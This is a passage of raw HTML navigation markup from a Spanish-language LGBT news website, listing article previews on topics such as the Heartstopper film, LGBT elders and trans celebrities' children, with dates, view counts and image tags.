					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17604 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb tag-comic-lgtb tag-drag-queen tag-marvel tag-shade tag-sina-grace">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/shade-la-primera-superheroina-drag-queen-de-marvel/" class="mask-img">
				<img width="480" height="289" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/01/shade-drag.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/01/shade-drag.png 1048w, https://ovejarosa.com/wp-content/uploads/2019/01/shade-drag-600x361.png 600w, https://ovejarosa.com/wp-content/uploads/2019/01/shade-drag-768x462.png 768w, https://ovejarosa.com/wp-content/uploads/2019/01/shade-drag-1024x616.png 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/shade-la-primera-superheroina-drag-queen-de-marvel/">Shade, la primera superheroína Drag Queen de Marvel</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23705 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-mayores-2 tag-consuelo-trujillo tag-famosas-lesbianas tag-lesbianas-en-espana tag-susi-sanchez">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/susi-sanchez-he-vivido-una-relacion-homosexual-30-anos/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/01/Susi-Sanchez-habla-de-su-lesbianismo-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/01/Susi-Sanchez-habla-de-su-lesbianismo-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2023/01/Susi-Sanchez-habla-de-su-lesbianismo-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2023/01/Susi-Sanchez-habla-de-su-lesbianismo-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/susi-sanchez-he-vivido-una-relacion-homosexual-30-anos/">Susi Sánchez: «He vivido una relación homosexual 30 años»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
